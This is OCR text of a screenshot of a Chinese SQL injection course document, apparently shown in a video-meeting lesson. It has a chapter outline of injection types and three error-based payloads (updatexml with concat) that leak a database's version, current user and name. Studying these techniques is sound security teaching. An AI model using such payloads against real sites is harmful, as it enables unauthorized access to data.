 6、SQL注入攻
模式] - Word
腾讯会议
文件
开始
插入
设计
页面布局
引用
邮件
审阅
视图
百度网盘
登录
导航
搜索文档
标题
页面
结果
1.3.2 字符型注入
1.3.3 搜索型注入
1.3.4 XX型注入
1.5 注入提交方式
1.4.1 get提交
1.4.2 post提交
1.4.3 cookie提交
1.6 注入攻击类型与方式
1.6.1 union注入
1.6.2 information_schema...
1.6.3 基于函数报错注入
1.6.4 insert注入
1.6.5 update注入
1.6.6 dalete注入
1.6.7 Http Header注入
1.6.8 Cookie注入
1.6.9 Boolian(布尔型)盲注
1.6.10 base on time(时间型...
说点什么...
1.6.11 宽字节注入
1.7 Access数据库注入攻击基本...
1.4.1 爆出数据库类型
1.4.2 猜数据库名
正在讲话:
第三个参数：new_value，String 格式，替换查找到的符合条件的数据
五、实战测试
1、爆数据库版本信息
k' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1) #
00:05:26
2、爆数据库当前用户
k' and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)#
3、爆数据库
k' and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1) #
第 20 页，共 150 页
5/31907 个字
英语(美国)
135%
葵
中
拼
1